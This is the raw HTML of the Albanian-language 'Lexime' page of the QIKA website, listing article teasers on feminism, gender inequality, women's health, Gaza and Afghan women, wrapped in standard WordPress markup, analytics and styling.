

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qika.org/lexime/
body_size: 9387
content:
<!DOCTYPE html>
<html lang="sq-AL">
<head>
    <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <link rel="shortcut icon" href="https://qika.org/wp-content/themes/Qika-Theme/dist/img/favicon.ico" type="image/x-icon">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8TZYS2W291"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8TZYS2W291');
</script>

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="sq" href="https://qika.org/lexime/" />
<link rel="alternate" hreflang="en" href="https://qika.org/en/understanding/" />
<link rel="alternate" hreflang="x-default" href="https://qika.org/lexime/" />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lexime - QIKA</title>
	<link rel="canonical" href="https://qika.org/lexime/" />
	<meta property="og:locale" content="sq_AL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lexime - QIKA" />
	<meta property="og:url" content="https://qika.org/lexime/" />
	<meta property="og:site_name" content="QIKA" />
	<meta property="article:modified_time" content="2021-04-19T22:00:49+00:00" />
	<meta property="og:image" content="https://qika.org/wp-content/uploads/2021/02/qika-logo-1.jpg" />
	<meta property="og:image:width" content="568" />
	<meta property="og:image:height" content="440" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://qika.org/lexime/","url":"https://qika.org/lexime/","name":"Lexime - QIKA","isPartOf":{"@id":"https://qika.org/#website"},"datePublished":"2021-02-02T14:04:40+00:00","dateModified":"2021-04-19T22:00:49+00:00","breadcrumb":{"@id":"https://qika.org/lexime/#breadcrumb"},"inLanguage":"sq-AL","potentialAction":[{"@type":"ReadAction","target":["https://qika.org/lexime/"]}]},{"@type":"BreadcrumbList","@id":"https://qika.org/lexime/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://qika.org/"},{"@type":"ListItem","position":2,"name":"Lexime"}]},{"@type":"WebSite","@id":"https://qika.org/#website","url":"https://qika.org/","name":"QIKA","description":"Qendra për Informim, Kritikë dhe Aksion","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://qika.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sq-AL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://qika.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fqika.org%2Flexime%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://qika.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fqika.org%2Flexime%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://qika.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://qika.org/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='qika_styles-css' href='https://qika.org/wp-content/themes/Qika-Theme/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qika_main_styles-css' href='https://qika.org/wp-content/themes/Qika-Theme/dist/css/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qika_custom_style-css' href='https://qika.org/wp-content/themes/Qika-Theme/dist/css/custom.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"sq","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"sq","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://qika.org/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://qika.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://qika.org/wp-json/wp/v2/pages/23" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://qika.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://qika.org/?p=23' />
<meta name="generator" content="WPML ver:4.6.13 stt:48,1;" />
<link rel="icon" href="https://qika.org/wp-content/uploads/2024/10/favicon-2.png" sizes="32x32" />
<link rel="icon" href="https://qika.org/wp-content/uploads/2024/10/favicon-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://qika.org/wp-content/uploads/2024/10/favicon-2.png" />
<meta name="msapplication-TileImage" content="https://qika.org/wp-content/uploads/2024/10/favicon-2.png" />
		<style type="text/css" id="wp-custom-css">
			/*** donations stylin ****/
.donation-boxes .donation-box--img {
	border-radius: 0 !IMportant;
}

@media (min-width: 992px) {

	.menu {
		width: 61.46%;
	}
}
.one-qika {
	order: 6;
}

header .one-qika {
    background-color: #000;
    text-align: center;
    text-transform: uppercase;
    display: flex;
    justify-content: center;
    align-items: center;
    font-family: apk_monogamiregular;
    width: 9%;
    transition: all .4s ease;
    border: 1px solid #000;

    font-size: 14px;
}
@media (min-width: 1200px) {
header .one-qika {
    width: 4.4%;
	  font-size: 14px !Importnat;
}
	.menu .one-qika {
		display: none;
	}
}

@media (max-width: 991px) {
.menu .one-qika {
    width: 100%;
    padding: 16px;
    display: block;
	  margin-top: 20px;
}
	header .one-qika {
		display: none;
	}
}
@media (min-width: 950px) {
.authors-container {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.single-author {
    width: calc(50% - 0px);
}
}
.single-author--img {
    margin-bottom: 15px;
}


.single-author--img {
	padding-right: 0px !Important;
	border-right: 0 !important;
}

@media (min-width: 992px) {
.single-author {
    margin-bottom: 50px;
    padding: 0 0;
    display: flex;
    justify-content: flex-start;
	border: 0px;
}
}
.authors-container {
	padding: 0px 18% 90px; 
	background-color: #fff;
  
}

@media (min-width: 992px) {
.single-author--text {
	padding-left: 40px !Important;
}
}
.single-author .single-author--img img {
	width: 86px;
	height: 86px;
}

.shkruar_-nga {
 padding: 0px 10%;
	background-color: #fff;
	font-weight: bold;
}

@media (min-width: 992px) {
.single-author>div {
    padding-top: 18px;
    padding-bottom: 10px;
}
	.shkruar_-nga {
 padding: 0px 18% 42px 18%;
	background-color: #fff;
	font-size: 14px;
	font-weight: bold;
}
}

/*** donation box images styling ****/

.donation-box--img {
    width: 200px; !important;
    height: auto !important;
    border-radius: 0px;

}

.donation-box {
	
	border-bottom: 1px solid #ccc;
}
.donation-boxes .donation-box--img img {
    position: relative;
		background-color: #f9f9f9f !Important;
}
.donation-box:last-child {
	border: 0px !Important;
}

@media (min-width: 956px) {
.njemenje_-title {
	font-size: 56px; 
	line-height: 56px;
	padding-top: 30px;
	padding-bottom: 92px;
	}
	.njemenje-illustration img {
		padding-top: 200px;
	}
	.njemenje-illustration img {
		margin-bottom: 86px;
	}

}

@media (max-width: 955px) {
.njemenje_-title {
	font-size: 24px; 
	line-height: 28px;
		padding-top: 0px;
	padding-bottom: 22px;
	}
		.njemenje-illustration img {
		padding-top: 60px;
	}
}

/**** faqja lexime styling ***/

@media (min-width: 992px) {
.read-box .read-box--img { 
	width: 50% !important;
}
}

/**** pagination styling ****/

.pagination {
	margin: 30px 0px 60px 0px;
}

/***** donators styling *****/

@media (max-width: 992px) {
.donation-boxes .donation-box {
	width: calc(100% / 2) !important;
	display: flex !important;
  flex-direction: column !important;
  padding-top: 35px;
  padding-bottom: 35px;
}
}

/**** author margin bottom ***/

.single-author .single-author--text h3 {
	margin-bottom: 10px !Important;
}
.authors-container-bt {
  border-top: 2px dotted #dedede;	
	max-width: 730px;
	margin: 0 auto;
}
.authors-container-bb {
  border-top: 2px dotted #dedede;	
	max-width: 730px;
	margin: 0 auto 60px auto;
}
.authors-container {

	display: flow-root !Important;
}
@media (min-width: 992px) {
.single-author {
    margin:30px 0px;
   
}
}
		</style>
		</head>
<body>
<header>
    <a href="https://qika.org" class="logo">
        <img src="https://qika.org/wp-content/themes/Qika-Theme/dist/img/qika_logo.svg" alt="">
    </a>
        <div class="language">
        <a href="https://qika.org/lexime/" class="active">Alb</a>
    <a href="https://qika.org/en/understanding/" class="">Eng</a>
    </div>
    <a href="#" class="search">
        <span class="icon-search"></span>
    </a>
    <a href="https://qika.org/per-qika/" class="qika-btn">
    Për QIKA</a> 
		<a href="https://data.qika.org/" class="one-qika">1≠1</a>
        <a href="#" class="menubar">
            <span></span>
            <span></span>
            <span></span>
        </a>
        <div class="menu">
            <div class="language">
                <a href="https://qika.org/lexime/" class="">Alb</a>
                <a href="https://qika.org/en/understanding/" class="">Eng</a>
            </div>
            <ul id="menu-main-menu" class="menu"><li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://qika.org/lajme/">Lajme</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://qika.org/hollesisht/">Hollësisht</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-23 current_page_item menu-item-100"><a href="https://qika.org/lexime/" aria-current="page">Lexime</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://qika.org/veshtrime/">Vështrime</a></li>
<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://qika.org/shtypi/">Shtypi</a></li>
</ul>          <a href="https://qika.org/per-qika/" class="qika-btn">
    Për QIKA</a> 
			<a href="https://data.qika.org/" class="one-qika">1&ne;1</a>
        </div>
    </header>
    <div class="header--space"></div>
    <div class="container">
        <div class="row">
            <div class="read-boxes col-12">
                                        <div class="read-box">
                            <a href="https://qika.org/lexo-post/marksi-dhe-feminizmi/" class="read-box--img">
                                <img width="570" height="290" src="https://qika.org/wp-content/uploads/2026/01/silvia-federici-570x290.jpg" class="attachment-lexo-size size-lexo-size wp-post-image" alt="" decoding="async" fetchpriority="high" />                            </a>
                            <div class="read-box--text">
                                <h3>
                                    <a href="https://qika.org/lexo-post/marksi-dhe-feminizmi/">Marksi dhe Feminizmi</a>
                                </h3>
                                <a href="https://qika.org/authors/qika/" class="author">QIKA</a>
                                <span class="date">22.1.2026</span>
                                <p>Ky punim fokusohet në aspektet gjinore dhe të feminizmit në teorinë e Marksit. Metodologjia marksiste na ka pajisur me m...</p>
                            </div>
                        </div>
                                        <div class="read-box">
                            <a href="https://qika.org/lexo-post/seksizmi-dhe-pasojat-e-padukshme-qe-i-sjelle-ne-shendetin-e-grave/" class="read-box--img">
                                <img width="570" height="290" src="https://qika.org/wp-content/uploads/2026/01/Seksizmi-dhe-pasojat-e-padukshme-qe-i-sjelle-ne-shendetin-e-grave-570x290.png" class="attachment-lexo-size size-lexo-size wp-post-image" alt="" decoding="async" />                            </a>
                            <div class="read-box--text">
                                <h3>
                                    <a href="https://qika.org/lexo-post/seksizmi-dhe-pasojat-e-padukshme-qe-i-sjelle-ne-shendetin-e-grave/">Seksizmi dhe pasojat e padukshme që i sjellë në shëndetin e grave</a>
                                </h3>
                                <a href="https://qika.org/authors/qika/" class="author">QIKA</a>
                                <span class="date">21.1.2026</span>
                                <p>Nëse ndonjëherë je përballur me thirrje apo komente ngacmuese në rrugë, veçanërisht natën vonë, me gjasë ke përjetuar st...</p>
                            </div>
                        </div>
                                        <div class="read-box">
                            <a href="https://qika.org/lexo-post/pabarazia-gjinore-ne-shekullin-e-21-te-si-e-shpjegon-sociologjia/" class="read-box--img">
                                <img width="570" height="290" src="https://qika.org/wp-content/uploads/2025/11/pabarazia-gjinore-570x290.png" class="attachment-lexo-size size-lexo-size wp-post-image" alt="" decoding="async" />                            </a>
                            <div class="read-box--text">
                                <h3>
                                    <a href="https://qika.org/lexo-post/pabarazia-gjinore-ne-shekullin-e-21-te-si-e-shpjegon-sociologjia/">Pabarazia gjinore në shekullin e 21-të: Si e shpjegon sociologjia?</a>
                                </h3>
                                <a href="https://qika.org/authors/qika/" class="author">QIKA</a>
                                <span class="date">17.11.2025</span>
                                <p>Pavarësisht përparimit në arsim, punësim dhe pjesëmar...</p>
                            </div>
                        </div>
                                        <div class="read-box">
                            <a href="https://qika.org/lexo-post/grua-jete-liri-feministet-siriane-qe-ndertuan-nje-bote-te-re-ne-nje-toke-lufte/" class="read-box--img">
                                <img width="570" height="290" src="https://qika.org/wp-content/uploads/2025/10/7660-570x290.webp" class="attachment-lexo-size size-lexo-size wp-post-image" alt="" decoding="async" />                            </a>
                            <div class="read-box--text">
                                <h3>
                                    <a href="https://qika.org/lexo-post/grua-jete-liri-feministet-siriane-qe-ndertuan-nje-bote-te-re-ne-nje-toke-lufte/">‘Grua, jetë, liri’: feministet siriane që ndërtuan një botë të re në një tokë lufte</a>
                                </h3>
                                <a href="https://qika.org/authors/qika/" class="author">QIKA</a>
                                <span class="date">27.10.2025</span>
                                <p>Në një shoqëri të përçarë nga konflikti dhe mizogjinia, rajoni autonom i Rojavës ka një qeveri me ndoshta barazinë më të...</p>
                            </div>
                        </div>
                                        <div class="read-box">
                            <a href="https://qika.org/lexo-post/tek-grate-qetesuesit-e-dhimbjes-nuk-jane-aq-efektive/" class="read-box--img">
                                <img width="570" height="290" src="https://qika.org/wp-content/uploads/2025/09/painkillers-570x290.png" class="attachment-lexo-size size-lexo-size wp-post-image" alt="" decoding="async" />                            </a>
                            <div class="read-box--text">
                                <h3>
                                    <a href="https://qika.org/lexo-post/tek-grate-qetesuesit-e-dhimbjes-nuk-jane-aq-efektive/">Tek gratë, qetësuesit e dhimbjes nuk janë aq efektivë</a>
                                </h3>
                                <a href="https://qika.org/authors/qika/" class="author">QIKA</a>
                                <span class="date">24.9.2025</span>
                                <p>Dhimbja është një nga ankesat më të vjetra në historinë e mjekësisë, dhe për mijëra vjet trajtimet janë aplikuar me një ...</p>
                            </div>
                        </div>
                                        <div class="read-box">
                            <a href="https://qika.org/lexo-post/ne-repartin-e-maternitetit-ne-gaza-bashkejetojne-jeta-vdekja-dhe-shpresa/" class="read-box--img">
                                <img width="570" height="290" src="https://qika.org/wp-content/uploads/2025/08/202311mena_palestine_gaza_rafah_hospital_premature_babies-570x290.webp" class="attachment-lexo-size size-lexo-size wp-post-image" alt="" decoding="async" />                            </a>
                            <div class="read-box--text">
                                <h3>
                                    <a href="https://qika.org/lexo-post/ne-repartin-e-maternitetit-ne-gaza-bashkejetojne-jeta-vdekja-dhe-shpresa/">Në repartin e maternitetit në Gaza bashkëjetojnë jeta, vdekja dhe shpresa</a>
                                </h3>
                                <a href="https://qika.org/authors/qika/" class="author">QIKA</a>
                                <span class="date">8.8.2025</span>
                                <p>Është ora 2 e mëngjesit në repartin e urgjencës së obstetrikës dhe gjinekologjisë në kompleksin mjekësor Assahaba në Gaz...</p>
                            </div>
                        </div>
                                        <div class="read-box">
                            <a href="https://qika.org/lexo-post/silvia-federici-mbi-gjuetine-e-shtrigave-politikat-e-trupit-dhe-ritualet-e-rezistences/" class="read-box--img">
                                <img width="570" height="290" src="https://qika.org/wp-content/uploads/2025/07/Silvia-2-570x290.jpg" class="attachment-lexo-size size-lexo-size wp-post-image" alt="" decoding="async" />                            </a>
                            <div class="read-box--text">
                                <h3>
                                    <a href="https://qika.org/lexo-post/silvia-federici-mbi-gjuetine-e-shtrigave-politikat-e-trupit-dhe-ritualet-e-rezistences/">Silvia Federici mbi gjuetinë e shtrigave, politikat e trupit dhe ritualet e rezistencës</a>
                                </h3>
                                <a href="https://qika.org/authors/qika/" class="author">QIKA</a>
                                <span class="date">29.7.2025</span>
                                <p>Magjia dhe shtrigat janë kthyer në fjalë kyçe të kohëve të fundit. Në modë, filma, seriale dhe rrjete sociale, gratë po ...</p>
                            </div>
                        </div>
                                        <div class="read-box">
                            <a href="https://qika.org/lexo-post/cfare-vlen-ne-te-vertete-si-u-be-patriarkati-ekonomik-forca-qe-me-copetoi/" class="read-box--img">
                                <img width="570" height="290" src="https://qika.org/wp-content/uploads/2025/07/8192-570x290.webp" class="attachment-lexo-size size-lexo-size wp-post-image" alt="" decoding="async" />                            </a>
                            <div class="read-box--text">
                                <h3>
                                    <a href="https://qika.org/lexo-post/cfare-vlen-ne-te-vertete-si-u-be-patriarkati-ekonomik-forca-qe-me-copetoi/">Çfarë vlen në të vërtetë? Si u bë patriarkati ekonomik forca që më copëtoi.</a>
                                </h3>
                                <a href="https://qika.org/authors/qika/" class="author">QIKA</a>
                                <span class="date">22.7.2025</span>
                                <p>… a është ekonomia funksionar dhe mjet i patriarkatit – apo është patriarkati funksionar dhe mjet i ekonomisë? – Marilyn...</p>
                            </div>
                        </div>
                                        <div class="read-box">
                            <a href="https://qika.org/lexo-post/si-u-bene-burrat-zbatues-te-rregullave-te-talibaneve-brenda-shtepive-te-tyre/" class="read-box--img">
                                <img width="570" height="290" src="https://qika.org/wp-content/uploads/2025/07/per-afghan-women-01-banner-570x290.webp" class="attachment-lexo-size size-lexo-size wp-post-image" alt="" decoding="async" />                            </a>
                            <div class="read-box--text">
                                <h3>
                                    <a href="https://qika.org/lexo-post/si-u-bene-burrat-zbatues-te-rregullave-te-talibaneve-brenda-shtepive-te-tyre/">Si u bënë burrat zbatues të rregullave të Talibanëve brenda shtëpive të tyre</a>
                                </h3>
                                <a href="https://qika.org/authors/qika/" class="author">QIKA</a>
                                <span class="date">9.7.2025</span>
                                <p>Të jesh baba i vajzave në Afganistanin e Talibanëve është kthyer në një makth të përditshëm për Amirin. Tani, ai është m...</p>
                            </div>
                        </div>
                                        <div class="read-box">
                            <a href="https://qika.org/lexo-post/nje-feminizem-qe-synon-clirimin-e-te-gjitha-grave-duhet-te-jete-antikapitalist/" class="read-box--img">
                                <img width="570" height="290" src="https://qika.org/wp-content/uploads/2025/06/GettyImages-1134514864-570x290.jpg" class="attachment-lexo-size size-lexo-size wp-post-image" alt="" decoding="async" />                            </a>
                            <div class="read-box--text">
                                <h3>
                                    <a href="https://qika.org/lexo-post/nje-feminizem-qe-synon-clirimin-e-te-gjitha-grave-duhet-te-jete-antikapitalist/">Një feminizëm që synon çlirimin e të gjitha grave duhet të jetë antikapitalist</a>
                                </h3>
                                <a href="https://qika.org/authors/qika/" class="author">QIKA</a>
                                <span class="date">4.6.2025</span>
                                <p>Punëtoret gra, personat me ngjyrë dhe burrat e bardhë të Rust Belt-it mun...</p>
                            </div>
                        </div>
                            </div>
            <nav class= "pagination">
                <span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://qika.org/lexime/?pg=2">2</a>
<a class="page-numbers" href="https://qika.org/lexime/?pg=3">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://qika.org/lexime/?pg=21">21</a>
<a class="next page-numbers" href="https://qika.org/lexime/?pg=2">&raquo;</a> 
            </nav>
        </div>
    </div>
    <div class="footer">
        <div class="container">
            <div class="row">
                <div class="col-md-4 col-12">
                    <h6>Na gjeni</h6>
                    <p>Rr. Hajdar Dushi C2<br />
Hyrja 2, Nr 6<br />
Prishtinë 10000<br />
Kosovë</p>
                </div>
                <div class="col-md-4 col-12">
                    <h6>Na shkruani</h6>
                    <a href="mailto:office@qika.org" rel="noopener">office@qika.org</a>
                    <h6>Na ndiqni</h6>
                    <ul class="social-media">
                                                        <li>
                                    <a href="https://www.facebook.com/QIKA-104643494776256" class="icon-facebook" target="_blank" rel="noopener">
                                        <img src="https://qika.org/wp-content/themes/Qika-Theme/dist/img/facebook.svg" alt="">
                                    </a>
                                </li>
                                                        <li>
                                    <a href="https://www.instagram.com/qikaorg/" class="icon-instagram" target="_blank" rel="noopener">
